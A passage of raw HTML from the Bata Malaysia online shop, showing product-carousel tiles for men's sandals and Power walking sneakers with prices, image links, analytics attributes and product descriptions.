        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS (Tun M Signature Sandals)"
        title="BATA MEN SANDALS (Tun M Signature Sandals)"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2018_8625381">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2018_8625381"
        data-analytics-product-id="521D_2018_8625381"
        href="/my/men/shoes/sandals/bata-men-sandals-%28tun-m-signature-sandals%29-521D_2018_8625381.html"
        aria-labelledby="brand-521D_2018_8625381 product-521D_2018_8625381-name product-521D_2018_8625381-price">
        <div class="cc-tile-product-name" id="product-521D_2018_8625381-name">
            BATA MEN SANDALS (Tun M Signature Sandals)
        </div>
        <span class="sr-only" id="product-521D_2018_8625381-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2018_8625381" href="/my/men/shoes/sandals/bata-men-sandals-%28tun-m-signature-sandals%29-521D_2018_8625381.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="17.99">
            
                <div class="format-price-layout">
                    
                    RM 17.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2018_8625381"
    data-name="BATA MEN SANDALS (Tun M Signature Sandals)"
    data-id="521D_2018_8625381"
    data-dimension1="521D_018623814010M"
    data-dimension2="8625381"
    data-dimension3="521D_2018_8625381"
    data-price="17.99"
    data-brand="BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="&lt;br&gt;&lt;b&gt;Size Guide:&lt;/b&gt;&lt;br&gt;UK 5 = EU 39 = 26.2 cm&lt;br&gt;UK 6 = EU 40 = 26.6 cm&lt;br&gt;UK 7 = EU 41 = 27.1 cm&lt;br&gt;UK 8 = EU 42 = 27.9 cm&lt;br&gt;UK 9 = EU 43 = 28.7 cm&lt;br&gt;UK 10 = EU 44 = 29.1 cm&lt;br&gt;UK 11 = EU 45 = 29.6 cm&lt;br&gt;UK 12 = EU 46 = 30.4 cm&lt;br&gt;&lt;br&gt;In a humid tropical weather, quick drying insoles in footwear are a lifesaver. Keep your feet fresh and moisture-free with our range of footwear, all available in stylish designs, colours and and sizes for stylish days ahead. Made for easy, agile movement, thanks to their &lt;b&gt;Lightweight&lt;/b&gt; materials.&lt;br&gt;&lt;br&gt;&lt;b&gt;Quick Dry Insole&lt;/b&gt;&lt;br&gt;Specially designed &lt;b&gt;Quick Dry Insole&lt;/b&gt; that helps to absorb sweat and moisture during intense activities or hot weather conditions to prevent odours and bacteria growth.&lt;br&gt;&lt;br&gt;Materials&lt;br&gt;Upper: Polyvinyl chloride (PVC)&lt;br&gt;Lining: Unlined&lt;br&gt;Outsole: Ethyl vinyl acetate (EVA) "
    data-producturl="https://www.bata.com/my/bata-men-sandals-%28tun-m-signature-sandals%29-521D_018623814010M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2021_8616137">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/bata-men-sandals-521D_2021_8616137.html" class="js-analytics-productClick" data-analytics-product-id="521D_2021_8616137" aria-label="BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2021_8616137">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2021_8616137"
        data-analytics-product-id="521D_2021_8616137"
        href="/my/men/shoes/sandals/bata-men-sandals-521D_2021_8616137.html"
        aria-labelledby="brand-521D_2021_8616137 product-521D_2021_8616137-name product-521D_2021_8616137-price">
        <div class="cc-tile-product-name" id="product-521D_2021_8616137-name">
            BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2021_8616137-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2021_8616137" href="/my/men/shoes/sandals/bata-men-sandals-521D_2021_8616137.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2021_8616137"
    data-name="BATA MEN SANDALS"
    data-id="521D_2021_8616137"
    data-dimension1="521D_018611370510M"
    data-dimension2="8616137"
    data-dimension3="521D_2021_8616137"
    data-price="99.99"
    data-brand="BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-men-sandals-521D_018611370510M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2021_8614126">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/bata-comfit-men-sandals-521D_2021_8614126.html" class="js-analytics-productClick" data-analytics-product-id="521D_2021_8614126" aria-label="BATA COMFIT MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT MEN SANDALS"
        title="BATA COMFIT MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT MEN SANDALS"
        title="BATA COMFIT MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2021_8614126">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2021_8614126"
        data-analytics-product-id="521D_2021_8614126"
        href="/my/men/shoes/sandals/bata-comfit-men-sandals-521D_2021_8614126.html"
        aria-labelledby="brand-521D_2021_8614126 product-521D_2021_8614126-name product-521D_2021_8614126-price">
        <div class="cc-tile-product-name" id="product-521D_2021_8614126-name">
            BATA COMFIT MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2021_8614126-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2021_8614126" href="/my/men/shoes/sandals/bata-comfit-men-sandals-521D_2021_8614126.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2021_8614126"
    data-name="BATA COMFIT MEN SANDALS"
    data-id="521D_2021_8614126"
    data-dimension1="521D_108611260562M"
    data-dimension2="8614126"
    data-dimension3="521D_2021_8614126"
    data-price="99.99"
    data-brand="BATA COMFIT"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Elevate your summer style with BATA COMFIT Men Sandals, designed for the modern man who values comfort and durability. Crafted with a PU synthetic upper and a soft PU lining, these sandals ensure a snug fit while keeping your feet cool. The TPR (Thermoplastic Rubber) outsole provides excellent grip and flexibility for all your outdoor adventures. Perfect for casual outings or beach days, these sandals combine practicality with a sleek design. Step out in confidence and comfort this summer!"
    data-producturl="https://www.bata.com/my/bata-comfit-men-sandals-521D_108611260562M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_8286807">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2023_8286807.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_8286807" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_8286807">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_8286807"
        data-analytics-product-id="521D_2023_8286807"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2023_8286807.html"
        aria-labelledby="brand-521D_2023_8286807 product-521D_2023_8286807-name product-521D_2023_8286807-price">
        <div class="cc-tile-product-name" id="product-521D_2023_8286807-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_8286807-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_8286807" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2023_8286807.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="159.00">
            
                <div class="format-price-layout">
                    
                    RM 159.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_8286807"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2023_8286807"
    data-dimension1="521D_068288073509M"
    data-dimension2="8286807"
    data-dimension3="521D_2023_8286807"
    data-price="159.00"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your walking experience with the POWER MEN SNEAKERS, designed for the modern man who values both style and comfort. Crafted with a breathable mesh upper and a soft textile lining, these sneakers ensure all-day comfort. The lightweight EVA outsole provides excellent cushioning and support, making every step feel effortless. Perfect for casual outings or brisk walks, these sneakers combine functionality with a sleek design, allowing you to conquer your day with confidence. Step into a world of comfort and style!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068288073509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
